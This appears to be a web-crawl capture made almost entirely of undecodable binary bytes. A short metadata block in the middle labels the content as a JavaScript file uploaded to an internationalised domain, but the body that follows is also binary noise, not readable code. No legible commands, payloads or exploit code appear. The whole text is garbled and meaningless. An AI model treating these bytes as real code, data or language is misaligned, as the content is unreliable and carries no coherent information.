���Mov�>�\�m7Qzo'�A����/�Y��X_?���q����w������숦���w�w}0'�-�#v��=	i�w��� 8i� ���T�j�����M7������k���������aTA;�L���Ҡ<��(��j4�f��)#d��V���Zd9b!�b��I�+�fv5��ܡ� ��&���� lvip��b ?�ځ�"Fўv����F�����,��G����{%���Ƴ�"k;�vuU��^���\� dFΘ�t�H��2C��`�(��0��I;�����v����t-#�){�E�cwd�j3��]�ϴ+(��eR1o7�e����ֲ��Z�թ�Tӛl)S�	��I�h	Ϛ�U�T�����a����0��~Y<�Ű{O�?�K�!������jӸ�
��@�ճ����yɕ�pa�T��p��IЗ�v ���t+ݳ��9W�Gd��in��Pyoj᝸(�	�|��
�]��g4�[@J������-����՜t���Qm��	`񒘭t��f8�^��]����V���|��2�����wOI��M�Y�"i��̆���+B�b�P�D�B�~0� ��[��@!;�ňR]K���h`�b$P&wx�cİ,@�*�,���e�e�v��!�o��,£�;�FܰI���U�ͬ-�ZƇ�9a3
z Tᑌ�V3�ݥ�ui�J!Ř�̹�T@��tJw�����̘�cL�g���C��ݫ�v;d��G|'چ,FƑDp^Z�9X�ǡ��	ˑEc���I5��h9�L���QB���DL}��w[���E�Q�$wZF:��u����Vֳ!~��H��i�_˲(-��Z����k���|nw�ve���o�� �]�^5r�-�?����]�7hc'se4;�2gd��Z��_�IfL30tzw�������rSwD�4��F�{�Oy)�/�XZ<�f0{�G;��}��H	�]VK���_6�� Ӈ��2f9h��Ux�I	�������	ueg��0J��銴e��h�eT)I�4K�v�)���1��H�8���~u�f����� ����@[�wT���9��Dȳ� )�������.@��x���1J�%0M<�@�whO�T	��թ�D9���j���L��hȎT���u���)�'8N��I���H�2�	��th�H�ι2����,��1����c�k��� d�~K(�ü��0�3�M"fO	�ƺ�m��q��I��tO�������t����π ��w�i����� x�8B���0������ꁁ��ʆ�'ɥJ���lĩw����D��2ʎ^H��`�f�n�w����< ɖ����v���ɡ����H��P	�i�\G��Tk�_Y�����a��*��/��@��z(灠�q��Z��=��7q�TK��`I�W�F�������ɗF�\��T0��L�wlԎ�B�t	��uO�g����y$�,o�}���rk��-�\����;,�yO����d����
�Y޿����Ib�J��w$�'�ƐVGf8�͒A"2X��,���a�l�'8��� ��	a�̯gQ��w�h��Ԫ��E�|(������`��tk�����+D�ޫJ�����t���^�;�,�ܣ�R���t�2�a�����vK<��F�Ph�Qʬ�������|.֬Ё�cΖ�>�����@к��1؊�~���(��A����>	�m�3�i�~�T���b��H�,߰��9��<�K�y��'8�0�<�d0́RI�Y���$�À�|G��3�	��эת�����	�ۀ;O�O�
m�R��)̳�:��(Qwd�I(@���W�B���
��J�,K�^��KPA�~������s�&��� ŁV�����O����k�F�^e�][�P��]�Bi�&���ly�h�3�Nb �!�	�TD��0;���E�R�d�=��[�S�vu�*�6��eHz��i�6_S�'�^0�ۆ��*2����������N��2Fj��Mb?�JR�i>�^P�w��F�t9L�.p�o���Q�ǚR��H<WZ��4��������ھɕ�wd�H����j.����ժ�O�����d`T">G1��<5%C��J�#���y��Uar�-���P]����,�~� ��W3�`�O+��L�%6�P���E��w���ԪB�+s�~V��<k�d��h�7����a@�Siy�N?˕wO�'�S�8єwf��n�|��T��Jf�iM17�6yg�[�;����5�r� (~��a�:.¨l��p�5�^D�=���o�r��~(����,6`W��m��۬����Y�sL}�6���N�s�A�)������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251225/0b5ad31aeceb1cd3445cf53b4286552b_file.js
body_size: 276767
content:
��ΰ���։w�)�彃rEǡ��wwwwp/()c��vd���e$ޙ:�,kusRE�(��wg-���fS#wwc?�F&�F�P��X�g2����~x�^!�vtBܮV��k�ŢUEwuwv> ͛��{f��sc0�k��ʛX:` �GFC���'��c�v��vv Ω�ߠ�?
�z!sP�wr�a�ve`0�A�vR�\E=0��qA�n_S��q2�eƜ����}��f�{\@���q"�\Y|gN�R�ۜrB춝�U.�a"�c�q0�G�x�C��.Ѯ`�f@�sgCV��ϼq�c^��q!�[ ���go0�p½�S�a>�@ �L09q3н��eEvn�䋉B�f��~ �a-�ϯ�߻�qDR�KЏK;�9�*N��dǺYI�a!�q#�u=8@��Y�^��ΌffNC�@�����S��S��s?�Ỗ��FwY9��ȏ���!����tޠ�P�c�y��p �Ǩܝ�q�FĢY����nlm8��`A��zubRe0�f_�ܬ�|o%edwq!�Һ���kPwZ����Cbƅκ�WL�tfcTg0�=wKL�����@�fP�ށpMGbtT��FfeQfa��_�̞�O�L񂊾�`we��Vow�����uq���E��L0A��܍`��cr �"�~s������f`���|wpƝ�C+�}p2瑒}wB���������^Vwg���wowoo^wVwgw^wV�w^o(~V	g|g�^�ζev�ֱ�www�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븹�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸���˼Ϳ�ɸ��ɹ���ɺͻ����˾���ͪ�����Ų���������̵�������첸ʺ�̰͸̰�̹�θ�����ʸ�ͽξ��̸������Ų���������̵�������첸ʺ�̰��̰�̹�θ�����ʸ�ͽξ��̸����������������䵪�����������������۾������������������Ų�������������������������̵��������̿̽����̼̿θ��ɸ��ʱ����̺���̪���������������̵����������������������������������륹��쥰�饰�������뽪������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q���w�������։��w��`xȈɞ��lh)���Ȭh	��{�4��J遠���Z lϊ� ���Z�����qڮ����Q1�	ǡ��$���ٍ����b��/���ˈ���`�������қoE��āH>%S?��0	��U>�g^���`�2����#8iJ����GOڜ�:���S��'�I�����~�,���`��\/�g �Y9=��{R�QL`��N�������8<i�-͜�*����3�����H}�*̞wQ<��W��!�w����V���-Ț������	������Hl���M���������؊��t�͗��]ծx,ȗ�h�L�а�L��\�ǁd��̵d����h	����L�M۷��ڙ�u�,�H�����뀦�͕\��<Y��ΜH���X��g\����������Mޜp�x���<~����Y����� =)��^P�Ě=۫tX ����H��lω��h������Rȋ��(���x/��,w؇��<L��H�����a�����ݫ�Ĳ�~P	���-��bH�[�i��̚_ʃƐY���8��Z�ڭ�������a�_���.�%��n�*�����GR�l��COJ��6�A��Y�L�Ѩ(���p���$
�͸j{h뮔�x8����#������ع�}\[//���w<��+��G˩���EΜ*��:���x�NP#�)�ϣ����g8P>�ra�̄��z@����Q�,w����J��|�X�������#عI��"[���(˵�y�㷜	M�&K�)�L����	�y�j�U��[���0���x��<Y���Ј��������X��0�]�����Fܘ
M~�\[˄�P��*�q��>7��d�`e�}��ڌ�E�X�������h��؊���p�J��9������ϵȽ����3Њ��)9����h��^{ ϸJd�ń��˒r�Ǘ�W:�p 4���l��w����<�eiH�D��J����Ǚ/�L�2��A*�;p��n��*������9���+�_@N�̵��N�*����eݭXI�����I)��CJ������H�ʤ�0�^$g��뙱8��|���HK�s��l������S��
�h�������N�I�8A��耣��,����@�8*��,��N(�|�J����c�����(n��"�)��V"�պܾ#�8�������ܩ�rH	;y����܄F���逄�R�:w��J	���R͌�"�祘��0�>�~h)����?��E��������[
�-�_����5K�z@�	�i��p
͆��iIјH��8�ӂ��H�n�#��%��Њ�8���͵����A��y(bL�s�X(�(�3B� ��ux��(���i��0݊�	|Ά��,�cς:
<,��z����J�~8 ����CPN�h9$쥨��P��fO��3���~;bPd�PI�@�(�O�~��G��<�`IRNw��:��d��#��@˖+��a)�OR~0 �&�(�0���]ǉ���d��YG!�}�,1��$��`�D��<g��U�RL�����OΠ�='	e9A��_��`�6d��(֘ K����� OR�4� [�ފ�ªG�R�`�WOBn�
}8���������˂�N�=�	��]<��8�0��)��I"K�Qm#,/j�h+K�C	핊	��g`d�]�W� ̭�c?:���Z����c�iQD,��ŃR�xw4EU$�PɆ;���c�.i׶,4y�_\	��H�0�N��2�"&b�d��R����e�A�~���Fa3Ĉ
�`��q�9"�Eb�3r]8=$��c�Sr^0F=&�Ec�sr_H�>8�d�sP@ƾ:�x������̩����-�� x��?%-z�i��,�R�P������0��y��n�gn>VpF�5�#�Gj�8B+n�?��;��5X�']Sf;�̭%�#is�l����%4m�g]&9%U$�͆�nz3;pw�X�^_�/�ݛ�@�����=�~e���?HsՏ��M���>~�rF�T�p�`w	H�X��N�R��Ӂ�ey�LS�����PN�Tdy��ѫ&Cg�^:V���hR!m��R�3R1�_<JU1hw6V)�(<'s��M�V3K�%O�f�-gtk4n��SA#+:�wm�14m;boR��$;�{�6}f4Fe)�2G^z7eo�*�*7�;.u���}���n���cK����,�]����?�����=����#���Jwū��|*��Չ��H3��# 7(��r���2���Lvsw"�����3x�u��ɍ�H��h�����ؠC�	�-�윍�X��8�/΍�8��
�8�������(�to���������{ئ���|��=�Hz��i�{\�ͨώZ�8�l����|���ˬ���\�?��gȊ^<�H��L�(�,�i�}���˧��iЫ����P��x�kۈ�Y�c8��x��P˔���Z�y���ˍ=��J�ܘ���<��w �8�|��{O��������͈��͌�/����*Η������L��$ �������j㮝���0ˈ�� !۽I��������������(ٔ8��׼	+|�cL�X���M��L����ǳ�Ȟ��9ϔ��m�Y�#��ȸ��h�︇$������]�Yʛ�ɬ���Ш��q����{ϊH��
����ڰ ����0���\����^뵩9��8���ߍX��ȿՀ��ɑ�9��!�pJ���,w�����x��x�Si�i�{x��,�<*������P�:y�U΍N�����,}�NP�����+�e�9苾��y�c���!��Z��	��y��� M��������)����i�i�����I��*����k	��:�8@����y\��Ȉ���X�ڸ�݉��X��ȩ	�;����#��}���x�ٛf�rZ�1����ָ�����A�����)�p��+���)������h�_���j:��9��ۨ���y�w��9�Z���i��!�x9̶p�y��s?q[N�����ݺ�A��1����(�ɤ�)���j������̣��ș]��͘$�����Y���X��������	��*;�¹��x�Ȗ�y�g	�K���̀�@Țڇ刮�8�:i(����.ܘ�a��X������i��*��)��ۜ��Y�Bj��������������c������z���/|����W�sڭ֝�?Ai��-�z�X�/*��wʗ�r��8��Yv���!� �@�EJ���~����݈}h�����x�_��t	��h�)�y�#?)��)�Ƙ���!r)����z�I�D�J���	�餉R�_�%i�I����H�鸸����l��l����\Q�����q��r&v
�.�**O�*�j$)����J���q+=���ȏ���j�Q�{��܈�d(�^�*SA�D2�ϩ6�M���q�8�`1��
:kɖ�Ú�ѕX��w ��0�fȍ#h��-�!˙ra$�r%ܢ�W�-�ٌ1����<Ayr�(uZ-ݲ�
�-ja'�;��I���1�x�𼇹:���!����i���?������)��c�J��(�����}�����*�)�H�ؘ�ȭ�-�����k{�x��X�;��?�����S��!��>����	<�S$Tb���+ޡ�?Z?�?������	4B�B�)4XS�$�ت�<�! yqB�v�0�y�Bwz�*����ٚ�تx��;,�X�j�����"�H��ʍ�ˍ����%R����cj�D�:DC9!*�Mm����3AB�D�P���Ӌ�#��?H�J�%@B�������鹣�2z=тÃ��<4[��c-�&���j�7�Ӛ!��%�X��x3�S�ڴM�<%?�����и����x��A��"��C��:�+�򣉉̩FNKJA2�4�����J� �#��4O��K�T2�dL�4?w�2C�X�M��Mڔ@��J>���d�3��D��H�>�K����AO�=�S�9��(��H�;!؉�XJZ��p_��k8���ݩ�^�(�}�����}{�%��$�K���JzJ�c<RaRc���3� �Đ�M�F��At%y��9��H��A�AK�F-�IGK�J��&�����GpdG�1�ت�U�#+�KtI��X9XLb4F�M�FƔM�䋶!��X�	���(/)O��!sb����wh�x�IP �³G�?%�G�ԋ)x� dZ�Z�D?�<�tY�J�(���2TL �]��@�d�)��hZ�F��ZDY��3K@��>�C*E�L�]	�Ad�A�&P�3�Q�B��ˣ1�Ҍ쩡Sy��(�x���c��+��D�e
���Ϩ��x;uA��X�����2s�X�#���]�U?\�3�>�Y9�K�A��@��O�u\�UR�M��ȀV!O�]��_�3T�DT7�J��J9ӡܒ[�BZSԋ�w1'���Eڑ.C^$Y��^���(Fǵ]��V�F�_d�@�$I���/���5��_��4�K�^�؍�8��@d�]�XV�\�8V%�4tDG
]�ւ�Z�؋�x���i�j�j�S[UGM��%SUr��2��A�x��fS��kQ�8uR�B�˚�gi�jÙI��I���Q��9q&�(����Ga�$;��A��G5T�_�e%�G�uQ�(���J�%G��J7�J	n�&^��T�xSd�W�5?��\YwS��@��aD�4H�I<�	3��A�MR%j��Z��Z����#���\_��A8]E�^�dGQ"*�	���HG�5h�hh��`DRq$R�5bY�J �_��]�؍���(�b�6dA�WS�@�5\9�GD\?uT�6FŨ��X\J�J��Ek�9�����{)�Ὁ��?I�,���+ѸmȘ�\1��ˀ�h��I���?w�`�@�b�Ei��A��4J5G!%�"�c_6o�fT��j�Fi�z5�^��e
w$X-�B��4c�
=$��3�45EYi$b]]�6W�99�Y(Fb�gL�8��(��X�SO���ɜC2�`(x�l�]��z�b͗dƧc6Ջ�����ec�{+o��]$\ɣK?jFF��do�&�W�^��k�|��g��:|�L���q� v��x�GZJ�Иǂ��������DG#�n�Z�e?��~�y�W\PF?��^�Z(Y�Ws��\j6r6'_�4���`��b[fs�~��b�Y/u:E\�u�Tvf�fL�w��n�Mvѡ�F�xV�f$B�9T�塃������n�b�~ƵtK������PLh�	������O����,��j�����x*N����[+YlI���.D;k���:��ۖ���f][/г�b��͈,�Ť��M!����t�ܬ����Ȉ�����L�����;���� ��R@�Ɋ@���*�*(�+��"��+A��n��z��@���4-�`؛��\�A�zo��[��\���V��M�Z����,w����`�M�+7��b�p�,��?A���E�F��}c9҂4̙mƓ��:�����rԈo�VCÜ a �����`5jdG�ʊ�̠����83w����g�; +��%JzЫ�G�� I�8J¬���ۇ/�����h��!�(*(��͈�PH��#�����<$�
%>����6(�6�J�.��¸x�9��Ղ8ʂ�̊���B+���(�^�
�
�dx9R�$���j�_�� �{'�o�w��U�;�����Cx�+�H.���ΕME����xJ�B��͓�/~&�-�Ɂ2I�_���fZ,;*�g$���0���,�_��ة������2�����o���\���w���R�d,n���DR����� &[V�#٢#��8�X��S�H �Z�ꁉ�#��y��r���������yCMX��)�)��ɬ�;���H����>�A\�����ت
��{#;_�Mu:\͵}/)	f�M�4�.X���һ2Jcw���à��Ꮲ&�+ �6�řT(.�}��l��>�
Ҧ3_���I�@˨��q'_:s#�S�+��%]��F�S���!�_<x��}�9"M����/x^;��,����H��Ȩ��;�j<8�0��^����x��.kE�U��B�b�˄^�B�f;=�*!c6���7��y��@�2��aEϣ�rc'w��=Ƹl5m4SQ��)����f��ʃ 
����x�헉ӏ�H�� � [˺��w��qJ��JVk��6�Ч����5��F�Q2�?p����C�T���#ߙO���{�U[p�4c٥:��\��D)���H���,��)�hI�\��(�x�L�������F!�{�y(O�DhOD>�N)X���m8_��zG�dG�X?���̛(�n����9y뒜˵�z$l��0��~��X��x��,
�X��}8����)����IO��ʌ���p��O� h�\l<�QK�q*�<�T� ��f����m��w. y�	�⼝��)���Z��Ȋ����ˆ��M�����`��9����5a�c��VT��ʩ�\����7�nB`�6�}��LRi=�@�g��lB��@���y�����C�j�����.�L\�U�í���8Zё$ �|��֣.���@Z�@��)��5k�1m9����å^�ےK(f�:< =�2A"zz�{����O`�!B��oœ�-��ɉ����>��� ��Lʳ�}�}<��{�9�/��P砎�E,w��H�'��1����?�ҥL)�.�cbp�1�Ŝ��=� H�G�z"Э�Â�������5Е����I� 2��������@�m������A�� ��"�Y�tD��K����]ۍ�瓏�@)��m+��)�DNZ?9���)JY�JAћ���;���
d�؊��h&��Zx�،��耍��y�X� ���D�Ҭ��ү��{�t��
�\��8E�j�R�C��J,���g^�=�ckl���aN�;
w�
���k�>>�})�%��p�Q?s5����lZ��5�u`��5��)�Ί����@�3�^�m8�vd�Aջ̏��[�*҆%���%�^�[g�ˡZs��+�N��L]�V����hI��H��8��Ј�� I"�����B�V{����'LZ�
)j©��Lj��XLmH=�d���0�D��T艷mg�(�71@S���Xl�dhS�t���W"�ZA����B�����S5�jBq���ʔhQ�ی��0	w��C�Z�֮���AѼ���K�����C��Սbo�1�5h6z ��T�^_2S�"Aq��J����<�E���������[��و����(��ȗ.x��0��%�9���[˒9�+ƚ*Q~8����Tx	�`��XD�|(����(�˅h�/�#;`��`�� ��4o�%-�1�j��?�bp`ڱ�~�?$E�Bm�V{�qM��%Cti�`kU�0�t�kv+ᘾ�3Q�J	r�qK7��Q>���w5oq�WKo~OG�\��ql��H��9�Eg��P�|AE(� ��+l-�E�5}��pɄ���M�8̫_�O�b=��p��iy��"h�桍�Ј���H�г�[�	���P	� ���?�T��A1!0E)�(6Ӛ%�2����������Ts��a�^:�X�)O5Q?�?�.���;D���3&;�����<ZZLc���1j����&�<E+J%'�p�c�;�嫢�˛iC� 3��|4�S�j�wE3���5{�?����ӑ�[���c.-��^��H��0��(8|۲�苢��j�2"�$I����}py c㊃
����(�x���p�`�����Ј�5�4�����0�<Jj2ӘՔJh����4�p��ν�K�,�T�a�'�'��0�N�C)�t� {MA��
�H4�l��I$s�5��)��N@�&)�O����!����KI��Y�0d;sR�����۶�K�j+�dJB� �30�;��,wS���z�̚�H���	�)��H
�h89� ��x87ؖ1�T�8Z��`1�I��H���뀍�p$�������͸��� �xJ[?z�����KT��" 3�Fk��t>%̱r*�1�%�K�,�?�CX��1�0��1|=C��(; �Oo��{��d��<K�"�&	��l;Ɇtʊ	 B�"2�����6�@�CB���lC�eBCZ����B��bH�����I�{��۔@أ�))��C
��w��ƕ�7\��
�s*>x�@�� �P�8�N
�@�i��l,� �8��������$�B�X
��	��B����(Ⱦ��]���DB[�E��iB& {&@�������Σ�K�$�M�O>Á��5$�2,�N��w����	|&�(
�xD�4���W�Y�TX�3-�Mϊ��䑈���z�Q�Q�5�DC+:�Q��-���S��H���G$�C��;&��U|��+�8��(�����I,{�Њ��F9 ��Џ���8�w���s��
� f���Z��9�c���0
� ��`���	;s���� 	u�MɈ����������u��%l�j���E�sI��@B� ]�C��6�K��H�;2����4O�ڃ���u�Y�Y?Y��I�C]�5ϼI�7�4��<�\�C����;;A��
 \�e�
�h�D?s�2Z�n`�Ø2�H
��	�H����$���)*�Њ�pn��h��	����X���!b9B�>��G�8
�0	�`��0	w��q���܄ �q,�����:�i;O�QY�6�C1�X��c��e	�E�7�^�T΀��M���-��=�(uDՍ������I��w��(͊��CiZ��E��|ßE�JT�1lٕҥB�qy6��zC�����8����_�x_�
���8��08�(�d+)+�: �Ј�����p��p
���p� T�X��XW�ܿ`�\�q�L[�+��ÕҲ;�:�^����5�[Փڈ���@�UU�V]��p�wh�V�ЏjiՏ���m������0�`V��b%�c5�d5�a�o�muVj�Vx��z�ֱ`�|Eձ��~�Vk��juVmeVoU�`E�tE�eUVfWlՏy��~�V|��nU���j����luֺ����!��͸��Њ���ˬ����k�����0ډ���Y	�*�X���ۉ��p�%�K�.D"'���8�� ��ԗ�����	�t��C�PЙ�j�`б�����Yu��P����=����Ui�^�w%�Q��ե�������h�~ט`�s�ue�tU�rM똈賾ֲvU{�W�l���y�l��V�n�&lb�lnM���W����v��lW�֎�mpl���n $b؂�(6h���/�%흞�� ��P���L�R�(*�X�������7���qF�Q�;���F��0��0
�
���PԮV��HTs�`�����H��������H
��&�U����u�)=�Q�	Ɉ�.����q]�s=��2�f��Wy�lw�vl}�l�V�~��`>��F�q�W��
���vՏ������ځ�镂8PiZ������0m�Ƥ�	��2�����=[�Ј�l�*��[��x	�`�xP���n��������
�q�0	@U	=����p����/� ����&�1�h�͍�K&��X���a����6�leu���g]���ٮ`�dV`g-W�.dB� �af������a��h����R&�[Y����t�� �w���%x-*�z���i�	+�D	�h����!�M�:H`��J��������p���	���(*��±�M��	���H�06	˰o�8�&fg�����?����`@Y��&� 
��Y!������^f���@��A�Zf�C�lxm�].kkF��ϖ�ɞeYv�u=W[���l�6x���ۦV�R.�H�u�^1�eh����β5����8#m�����6E��h��^��7X�e ��f;������w��>�荃���~	�`������Ў�������@��F����x	�n���@��`��0	�	��	���%��'	�!���չ����m���f�ay��y �e��h��������y���GVNd��e��d�aP�a��ge*#�	�8����`�ܲ(���x�������H����茂��h�� 	Ń�g�d���nD�
���� � �� ���x	�(�������g� �M��5����x	w��Ǘx��x�� ��pIà�Goڵ��W\uc�չ�W��l��dkd�7W�_��WD^�nd�q�}V?�v�����a��_�~���R��𠍢�m!�6
��F�P�79���f�h	Ոb�H�~	�0
�@��faT�"`
F�b>�]�>��	��������x	�0��8
� �`	�v
.%c�H��H��p7	�x	���
���� �U���IF|�N�to?]�����q���wX��ܟr)WW*�a+'y���Nu��Qnx(/qh7li7�\����|�e���r �"�~ q�*�z��m���W�n�
�(��8KG�TE���	�������`�͂ɂ����������NB[�N�������y@������iT��H�����a�*� ���xT9(K����0bc����d�
fM���)�%�}�\��?�5�A�}�]��c1�6>:�c~��0al #�?&4�zeC���yj%ӿ0� L�w3�df�l@��&�q�nD���d��K�O���W\�ď����X(��$q��D=g��iI$]!��gx^�f�4`x�����R3����i���Y�htq���4C�'�|z�D)�g2�и�B�(���(U���ٖ�ԟä� (h����ʈ9$XN��\��b4ǃ�������xʲ�����C��۟� �d�J���x	������0�h��x|������C�e$���MF��ݭ���9�^��ŝ���w������#���c����1AS�4}~��I� -���~��G�n���"��q./�v�!
"K�,F��
��J�̮z�ɷ�jș�L8���׉�H����hI�z�؊��(��܈Yˇ���͜��Y���y����=���>��#���h�	��T�I���8�2�4���� x
�|�kN��TxH��QIė�"������8IΏ�|���8
�$X�6������]�}���D]@��ߡA�"�~w�*�����3��J���(�;q�D�C�;*V���I!4�^�`��31�/�(��E��	!/��ƨ(�Ɯy�΀�ρ2�8���H)�&|M�� [K��������_�������υż�
���Yɂ`	�ʏ��i���8S�����O�<hΟ��B���87hN��|��n��ˏ8'��I�;
����m�������ݑ]��~x�X���~Q��ûu_�7�|�˛�/E��;FAq�GA=�S\6��6qo[Awr)EW��6��/���I\.��=NHˌ�AR��}�"��HKP����(���K�R����P���9�pHK���ʎ���	��G����)�mɌ$�	�P��c���ˋ�Ȇ��(�c�K����)�C��������� ��9
��(��(����|h�X�x|8��p�L��:�O���cȖt 5ɚ����舍0�q5.�lSvn�/vq�*�\sh�òZ��D������ �+f���	�,<K�^���w�ƻ(�c�a�O�_	(��x=�,���H�Qx�I��و�ć��@�<���������� �����߰�� ҽ�kR�����	�$��\����˃&h��T+��Ȋ�b�M��(�yȴ�����I��qH����t ��荙�؍���ꗐY��		�����Fz�
���B��N���:.�K�������:1�v��v���{��>��`|�y�C�)�Θ�0�އ��)Ү��@�ޅ�LM�!-���!��	wQ��>�������HJ�� �h�l���P.#�l��>�Ɂ^	?;�̙������$H����Y0��H�@��Y������|q��0J�ݐ̆����𨋆���\���J��`�̈��,h��菉0����ϫ�ٍة��p���O�%C�� ���z4 �.� I�63�:������6ĵ���0��{#Wuz��vJ��k�� &H��8��	��}"ӈ��Q��:I�E�H\^t��lKW�>�^#j���%�w��j�`������i$��KzU�����?2��� !��D�m�ߘ���D�����G�����	�� ������҉ 蟡ꋙ�J�� ��X��<�̳Q	�z���(-��ϓ�y���n��%Ȇb��D˃���\Y�I�� ʈ�:��Ȇ��M��(����a��z�V�����c ���n�bi�κ��-$?4��˖�)V~*�e�C�L���z��}mD�d8j���M����]���Q���;X���R
P8�vw_A�W��F~H*�!f�;�M��?2�g�dA�T~�����!�E/jmuT�ϛ�i�"ɹk�į|�Ʈ)���q`Ȉ�
�h���	Ȍ����/�d���[����8�I��5T�{˔$�����	�<���P���h�Xc����<	��J��@�<�y�*���`�����H鉽 J�z��� ���������eJ����f�jF�BN��S5�I���<���s}��	�ً��$�Yҡ[��q,��eA�S�� �m�X�w���{�XÎ��q��ф�h�g�݁��52�ȑB[QG>��̧e�`sB-k�K���(ь/ș���#�p��ƈ�L/�2H���k�apO����{����c�9H�0ɏTH� ������Q艠<k���a�Ƀ ��ȉ�T��4��8	  ��H��ٓ��;����ȏ�����J�I�`���T�Q��m	� K���aIx4�dH� ܍܈8J\@ɍ��M�m�WQ&u�\ɍ�'���,���w�9E9��������e]m�Vl�;)�����c]�a�k]fթeQ�2!)����� )�z�[d��B7y���hĉz�əB�1�Q�	�	�F��H���Ʉ�	�(؂}	��T��@a�k�\�L`Ʌ�Ȥ H�,��   �J�Y�
�LI� �4��<Q��������8	�p��,	��J�J��I�Y(��H���fdƶl��(ӏ����P�>TJP���Lh�k�nƎ�I���Ȃ0
�`��X�x�ˍ<ɤtw�󽉓��pJ�0�i]ܡ��t|�x�B��6�;�i�X������li�dג��ii���,��֋�H��i�A	��T)[x��e������O�B�tșT݃`]�H��
��J�i��\��\�\��0ˎԉ�Q���q�*k\��mI�8I���HƝ�	�LD����	�4ȝTȉԉ�<	��Ƀ8I��NĀ \�eL��H�4�\(�,��菊�%�ȇDKX���*��G�+������K�h�0h
�$w�W�ȋ�ɍ0I���mI&����ʸ����ȝ�	��i��Z���g9�k��i�RVm��n1��ɋ��;�,��
�R����M���ol���/<M��o�Rɴ0,�u��fZxH�����̫P�f��H	��ń�I�ȇhK�\�84��Ї�	�ДNMȫ�L�� �)k��NY��X�\�$�u�t�D3�I�8�\	�������I�"n�\	�,���\�J܈��J���@�0l��8���K�E׿BYg4�y|L�:wn�&����lɺ@�v=	�b��Y����숇�a�4��9Mʍ�Hb�HҢ�8���k�7��l���,��̢��i��D��E�����
����0�o�/��"��,�%��o ��.�	梆좛��/r�.Ҭ�
��,�H�C(/e�U�
y�̸M��`�'P/�L��jց��ؗ�c8����I
�L��@�� �bI�T�����0�$�$%͖�����ȃ�I�̉���5 �4U�0k��Ƞtʏ<wH��Ď����L��x��h�0H���`��H�;H�������hK����d��H��aN�N#��Ǜ���<��`Ƃ ��.���Vj����� ���"Fj���d� �J����֝��
�1e+��|!� o �"� ���J:i��S,n!���Y.т�*.QYr�2�R�]
]�%^���ڂ�v�#"o�VG��� �L$�%E�$�t�&�HS���� �Њ;�-@� h�Ư�-�`	�\Ȳ,w˛p
������,��u��xI���\	�DL�EL�Tȴ��0	��!���6��*
���IG�	�<�z� �u�x ȟ �r�]�D�"��\��$�@�5J�UW�Hɦ:J�H���NK��	K��G�(^�^y�ȋ<���V&�9S�؝F�_��8��!�����	����������-%b��\�("��H�KTJ%��o��/fu�X6� ��T�]6څf�
����K����E���9G�wjw�#��Ӆ׍��^�LiNH���i����&��`�<H�L��J�Ԫ@i�m[�����=�ԣ�lI�<K��I=��syɕx	��Ȝ@d �Q������S����(�ɴ��	��������+��nSQ |N���H�҈�8
褎��2�\��Y!ަ���hK� �$K����ޠ�d���H�X`͙H�d�B��0!璬�e�����*|$�+�d �]�ܸ���.�������qa)�,I�@IS�ݯ@�,�w;`���Q.��g{���GҢP��S֝�lʂ��4{��ʂ ��$�VrNx	hPlɈ��A�`����f����T�����y�{�
� ��@�MJ�H���L ȩT���ں�;tȌ�	�[L\���^��Ȑ�ɢC��������R�3���JT��٫ Di�n :��'���3�"��@��0���KVflj�B��ˈ�s�eH���;����ɫ���Lρhg'-K�|�j�j��Ev�Sa�;�����wN����~�{����~���@�>%��H��Iʎ��1l��"�o!(b�B���H�%���\�<x��<LݸŘz�I#(ρ�������'vb������?��Ѯ��=�k�� �I��ɆJ��H��ɩ�J�lI�pk���X���J��I�8	��R��	�舙(J�ɐp��h
��0�	��������K|L�Ӝd�dLʫ�o�RCڈT�h�7�Z�J�j�����\�������`}5wK�(U'I�컯�0�,��>л��Y�\�ע��8�Ӹ�x���y֔���
.!xvNN�F�t���ee����{�V{��S�(��;�����,/V6b��ό�ō!B{ib�����& ���J���C]ʠ�	�ʆ-�՞΄��H	�^c�d����4��ʍ@ɫ<	��= x��xTf�TH�0��Lo�����ď�
�����K�l
�3J���p�Ɇ��Q-L�U5dȡ �$I�.s�Jx4��Ҝ_w}p��;I�����K<��$}1�um��
긻�@dw
,�W�l�~-��><���x��%���%�L���OWa鯚�ȊK%P^V�Ύb ��(�c���Tz��.B�O��5a�@��)���c)̇��� Խ�z9�I�	}��<ȩ<���I.[�p�O:��!�I� ��r;ғ���\�Hr�`R�(KfH��HtM�����	� @����Ȏ�MD�d2ɠ++����3��Y�$�8F��Ȑ��TK�w�v9�T�ȍ(}���"R����9҃��T��J����c�\� HCE[N
��,	��i'��I���]��폸K#�Ȼ����;�4Ӵ�e������M�V;@�o�)��&t�x ��?%mm;�ŴH��k��w~�u"��*���	��H�`��J���*
����
�N��)ȍ�	����ڀé����Hj�	��ތ8�[���L:�ǅ)� ���K�����f��������`N쭸��hw���߆U�hn���- 8�f
��T�bȠ��@	ḩ��&f	�m�f�� �G�&��P0�[�����dp�
i����	r���b�����[IO�Q;�9Jg�����is��i��$ph��ޡ�������a[!�'��U2�y:�������@���u�yj1�W�Iff]'�m��usqww���P�Ht0﷔Q������XS���v�Jx>���p��8ȳ��x����������7�<�gMg��G��u��
|���w5�]�'�e
ԯ6����6����p�*��H+������(���H��!���j��\����e.�p� ��襗Pi��R���^���̐I
�zh��2�����˦C�,��T��&1氌�P(��'�H(�IZ0��B�(������x��:�(���-���Sɦǥ��Q�`h�R`:�g%�Sx	��(�.���ȯ2�"��X��k���"��i��`͆kyy3�}ŇW�em&�	n;g�����wȝ���I�}�xI����t)	�:�
�~�L���M�6ݐ?K?�w>��4�d�4�ׄ��
������[�{�8�
�8�ʏ�4D@��Қ��������+ػ�*pIEꑳ��*;�+�]K	�FAk�zX������T�o����i��lᨍ޲�%�2 j���h<P1TH�\�������8�\��&�$�]9���l�k�P)<� -c�B&����7u���e@6����	�T��W�!b�������w�/g��Vd#�	V��L��sݑN�7]��Hu^�
